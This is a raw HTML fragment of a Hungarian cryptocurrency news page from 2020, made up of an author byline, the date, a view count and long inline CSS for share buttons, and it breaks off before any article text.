<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_77 .tdb-author-name-wrap{align-items:baseline}.tdi_77 .avatar{width:30px;height:30px;margin-right:6px;border-radius:50%}.tdi_77 .tdb-author-by{color:#ffffff;font-family:Poppins!important}.tdi_77 .tdb-author-name{color:#ffffff;font-family:Poppins!important;font-size:13px!important;text-transform:capitalize!important}@media (max-width:767px){.tdi_77 .avatar{width:20px;height:20px}.tdi_77 .tdb-author-name{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.kriptoworld.hu/author/kriptoworld/" title="Kriptoworld"><img alt='Kriptoworld' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='Kriptoworld' src='https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://www.kriptoworld.hu/author/kriptoworld/">Kriptoworld</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_78 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_78" >
<style>.tdi_78{margin-right:22px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_78{margin-right:10px!important;display:none!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_78{display:inline-block;color:#ffffff;font-family:Poppins!important;font-size:13px!important}.tdi_78 svg{width:14px}.tdi_78 .tdb-date-icon{margin-right:5px}.tdi_78 svg,.tdi_78 svg *{fill:#ffffff}@media (max-width:767px){.tdi_78{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2020-11-24T18:31:28+01:00">2020.11.24.</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_views tdi_79 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_79" >
<style>.tdi_79{margin-right:22px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_79{margin-right:10px!important;display:none!important}}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_79{display:inline-block;color:#ffffff;font-family:Poppins!important;font-size:13px!important}.tdi_79 i{font-size:14px;color:#ffffff}.tdi_79 .tdb-views-icon{margin-right:5px}.tdi_79 svg,.tdi_79 svg *{fill:#ffffff;fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-27150">1588</span></div></div></div></div></div></div></div></div></div></div><div id="tdi_80" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81  wpb_row td-pb-row" >
<style scoped>.tdi_81,.tdi_81 .tdc-columns{min-height:0}.tdi_81,.tdi_81 .tdc-columns{display:block}.tdi_81 .tdc-columns{width:100%}.tdi_81:before,.tdi_81:after{display:table}</style><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_83{vertical-align:baseline}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:block}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_84  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>@media (max-width:767px){.tdi_84{margin-bottom:20px!important;display:none!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_84 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_84" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 